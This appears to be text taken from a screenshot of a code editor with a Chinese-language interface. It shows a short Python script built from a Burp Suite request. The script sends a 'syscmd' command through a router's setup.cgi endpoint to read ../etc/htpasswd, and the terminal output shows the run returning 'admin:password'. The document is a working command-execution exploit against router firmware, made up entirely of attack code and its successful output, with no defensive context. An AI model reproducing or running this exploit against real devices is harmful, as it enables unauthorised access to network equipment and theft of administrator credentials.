 1.py 2.py 3.py
3.py > ...
1 import requests
2
3 burp0_url = "http://192.168.0.1:80/setup.cgi?todo=syscmd&cmd=cat%20../etc/htpasswd&curpath=/&_=1721829703500&currentsetting.h
4 burp0_headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest", "Accept-Language": "en-US", "User-Agent": "Mozilla/5.
5 a=requests.get(burp0_url, headers=burp0_headers)
6
7 print(a.text)
问题 输出 调试控制台 终端 端口
</form>
[Done] exited with code=0 in 1.143 seconds
[Running] python -u "/home/iot/myfile/3.py"
admin:password
[Done] exited with code=0 in 1.587 seconds